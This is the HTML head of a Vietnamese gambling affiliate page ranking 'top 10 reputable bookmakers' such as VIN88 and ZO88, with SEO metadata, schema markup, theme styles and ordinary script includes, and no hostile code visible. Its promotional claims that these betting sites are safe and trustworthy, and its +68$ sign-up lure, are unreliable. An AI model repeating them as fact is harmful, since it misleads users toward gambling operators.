

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sore.it.com/page/4/
body_size: 34234
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sore.it.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">

    <meta name="fetch_domain_url" content="https://db.winfast.dev">
    <meta name="fetch_url_image"
          content="https://img.winfast.dev">
    <meta name="disable_fl" content="1">
    <meta name="Checkbox_hide_action"
          content="0">
    <meta name="_6in1_max_leagues" content="5">
    <meta name="_rate_max_leagues" content="10">
    <meta name="_result_max_leagues" content="10">
    <meta name="_fixture_max_leagues" content="10">
    
    <meta name="_detail_url" content="https://sore.it.com/chi-tiet">
    <meta name="_analysis_url" content="https://sore.it.com/phan-tich">

    <script>
        window.match_detail_url = "https://sore.it.com/chi-tiet"
        window.match_analysis_url = "https://sore.it.com/phan-tich"
    </script>
            <meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Top 10 Nhà Cái Uy Tín Nhất Việt Nam 2025 | Đăng Ký +68$</title>
<meta name="description" content="Top 10 nhà cái uy tín thưởng lớn, tặng tiền nhiều nhất 2025 như VIN88, ZO88, 86BET, FO88, DOM88,... giao dịch an toàn, nhanh chóng, bảo mật, ưu đãi hấp dẫn..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sore.it.com/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Top 10 Nhà Cái Uy Tín Nhất Việt Nam 2025 | Đăng Ký +68$" />
<meta property="og:description" content="Top 10 nhà cái uy tín thưởng lớn, tặng tiền nhiều nhất 2025 như VIN88, ZO88, 86BET, FO88, DOM88,... giao dịch an toàn, nhanh chóng, bảo mật, ưu đãi hấp dẫn..." />
<meta property="og:url" content="https://sore.it.com/" />
<meta property="og:site_name" content="Nhà Cái Uy Tín" />
<meta property="og:updated_time" content="2026-01-16T11:16:29+07:00" />
<meta property="og:image" content="https://sore.it.com/wp-content/uploads/2025/06/nha-cai-uy-tin-2025-top-10-nha-cai-uy-tin-so-1-viet-nam.webp" />
<meta property="og:image:secure_url" content="https://sore.it.com/wp-content/uploads/2025/06/nha-cai-uy-tin-2025-top-10-nha-cai-uy-tin-so-1-viet-nam.webp" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Nhà Cái Uy Tín 2025 - Top 10 Nhà Cái Uy Tín Số 1 Việt Nam" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2026-01-16T06:23:56+07:00" />
<meta property="article:modified_time" content="2026-01-16T11:16:29+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top 10 Nhà Cái Uy Tín Nhất Việt Nam 2025 | Đăng Ký +68$" />
<meta name="twitter:description" content="Top 10 nhà cái uy tín thưởng lớn, tặng tiền nhiều nhất 2025 như VIN88, ZO88, 86BET, FO88, DOM88,... giao dịch an toàn, nhanh chóng, bảo mật, ưu đãi hấp dẫn..." />
<meta name="twitter:image" content="https://sore.it.com/wp-content/uploads/2025/06/nha-cai-uy-tin-2025-top-10-nha-cai-uy-tin-so-1-viet-nam.webp" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="SEO Admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="24 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sore.it.com/#organization","name":"Nh\u00e0 C\u00e1i Uy T\u00edn","logo":{"@type":"ImageObject","@id":"https://sore.it.com/#logo","url":"https://www.fiscalstrength.com/wp-content/uploads/2024/11/logo_nhacaiuytin-tach1.png","contentUrl":"https://www.fiscalstrength.com/wp-content/uploads/2024/11/logo_nhacaiuytin-tach1.png","caption":"Nh\u00e0 C\u00e1i Uy T\u00edn","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://sore.it.com/#website","url":"https://sore.it.com","name":"Nh\u00e0 C\u00e1i Uy T\u00edn","publisher":{"@id":"https://sore.it.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://sore.it.com/wp-content/uploads/2025/06/nha-cai-uy-tin-2025-top-10-nha-cai-uy-tin-so-1-viet-nam.webp","url":"https://sore.it.com/wp-content/uploads/2025/06/nha-cai-uy-tin-2025-top-10-nha-cai-uy-tin-so-1-viet-nam.webp","width":"800","height":"400","caption":"Nh\u00e0 C\u00e1i Uy T\u00edn 2025 - Top 10 Nh\u00e0 C\u00e1i Uy T\u00edn S\u1ed1 1 Vi\u1ec7t Nam","inLanguage":"vi"},{"@type":"WebPage","@id":"https://sore.it.com/#webpage","url":"https://sore.it.com/","name":"Top 10 Nh\u00e0 C\u00e1i Uy T\u00edn Nh\u1ea5t Vi\u1ec7t Nam 2025 | \u0110\u0103ng K\u00fd +68$","datePublished":"2026-01-16T06:23:56+07:00","dateModified":"2026-01-16T11:16:29+07:00","about":{"@id":"https://sore.it.com/#organization"},"isPartOf":{"@id":"https://sore.it.com/#website"},"primaryImageOfPage":{"@id":"https://sore.it.com/wp-content/uploads/2025/06/nha-cai-uy-tin-2025-top-10-nha-cai-uy-tin-so-1-viet-nam.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"https://sore.it.com/#author","name":"SEO Admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/df8049c14741404ce7b1b128a008d8882fc1048c8fad078decf40d9100496b1a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/df8049c14741404ce7b1b128a008d8882fc1048c8fad078decf40d9100496b1a?s=96&amp;d=monsterid&amp;r=g","caption":"SEO Admin","inLanguage":"vi"},"worksFor":{"@id":"https://sore.it.com/#organization"}},{"@type":"Article","headline":"Top 10 Nh\u00e0 C\u00e1i Uy T\u00edn Nh\u1ea5t Vi\u1ec7t Nam 2025 | \u0110\u0103ng K\u00fd +68$","keywords":"nh\u00e0 c\u00e1i uy t\u00edn","datePublished":"2026-01-16T06:23:56+07:00","dateModified":"2026-01-16T11:16:29+07:00","author":{"@id":"https://sore.it.com/#author","name":"SEO Admin"},"publisher":{"@id":"https://sore.it.com/#organization"},"description":"Top 10 nh\u00e0 c\u00e1i uy t\u00edn th\u01b0\u1edfng l\u1edbn, t\u1eb7ng ti\u1ec1n nhi\u1ec1u nh\u1ea5t 2025 nh\u01b0 VIN88, ZO88, 86BET, FO88, DOM88,... giao d\u1ecbch an to\u00e0n, nhanh ch\u00f3ng, b\u1ea3o m\u1eadt, \u01b0u \u0111\u00e3i h\u1ea5p d\u1eabn...","name":"Top 10 Nh\u00e0 C\u00e1i Uy T\u00edn Nh\u1ea5t Vi\u1ec7t Nam 2025 | \u0110\u0103ng K\u00fd +68$","@id":"https://sore.it.com/#richSnippet","isPartOf":{"@id":"https://sore.it.com/#webpage"},"image":{"@id":"https://sore.it.com/wp-content/uploads/2025/06/nha-cai-uy-tin-2025-top-10-nha-cai-uy-tin-so-1-viet-nam.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://sore.it.com/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://sore.it.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sore.it.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.9' />
<link rel='prefetch' href='https://sore.it.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.9' />
<link rel='prefetch' href='https://sore.it.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.9' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nhà Cái Uy Tín &raquo;" href="https://sore.it.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nhà Cái Uy Tín &raquo; Dòng bình luận" href="https://sore.it.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://sore.it.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsore.it.com%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://sore.it.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsore.it.com%2F&#038;format=xml" />

    <img fetchpriority="high" style="width: 100%;height: 300px;position: absolute;top: 0;left: 0;z-index: -1"
         loading="eager" src="https://sore.it.com/wp-content/plugins/sport-plugin//assets/images/trans.png" alt="">
    <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #800000;--wp--preset--color--secondary: #000080;--wp--preset--color--success: #000000;--wp--preset--color--alert: #006600;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='gwd-auth-css-css' href='https://sore.it.com/wp-content/plugins/mlink-plugin/assets/css/auth.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sore.it.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.9' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sore.it.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.9);
				src:
					url(https://sore.it.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.9) format("embedded-opentype"),
					url(https://sore.it.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.9) format("woff2"),
					url(https://sore.it.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.9) format("truetype"),
					url(https://sore.it.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.9) format("woff"),
					url(https://sore.it.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.9#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sore.it.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://sore.it.com/wp-content/uploads/banner-data.js?v=141810" id="banner_data-js"></script>
<script type="text/javascript" src="https://sore.it.com/wp-content/plugins/sport-plugin/assets/js/global-configs.js?v=1.95" id="priority_custom_scripts-js"></script>
<script type="text/javascript" src="https://sore.it.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sore.it.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sore.it.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sore.it.com/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sore.it.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sore.it.com/' />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://sore.it.com/#organization",
  "name": "Nhà Cái Uy Tín",
  "url": "https://sore.it.com/",
  "logo": "https://sore.it.com/wp-content/uploads/2026/01/logo_nhacaiuytincomph.png",
  "description": "Top nhà cái uy tín, giao dịch an toàn, bảo mật cao, cập nhật ưu đãi và nền tảng giải trí trực tuyến chất lượng.",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+84985522241",
    "contactType": "hotline",
    "areaServed": "VN"
  },
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "513 Gia Phú, Phường 3, Quận 6, Hồ Chí Minh",
    "addressCountry": "VN"
  },
  "sameAs": [
    "https://x.com/nhacaiuytincomp",
    "https://www.reddit.com/user/nhacaiuytincomph/",
    "https://www.pinterest.com/nhacaiuytincomph/"
  ]
}
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QBYTBFHZL5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QBYTBFHZL5');
</script>

<script src="//s1.what-on.com/widget/service-v3.js?key=jmhGg35" async="async"></script>
